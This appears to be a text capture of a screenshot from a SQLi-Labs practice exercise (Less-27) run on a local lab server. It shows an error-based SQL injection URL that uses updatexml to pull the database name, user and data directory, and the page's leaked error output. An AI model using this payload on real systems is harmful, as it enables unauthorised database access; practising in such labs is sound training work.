 192.168.40.129/sqlilabs/Less-27/?id=1'and (updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)) or 90%
视 游戏 学习 下载 各种杯 Less-3 Error Based- ...
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Program Files (x86)\phpstudy_pro\WWW\sqlilabs\Less-27\index.php on line 36
XPATH syntax error: '~security~root@localhost~C:\Prog'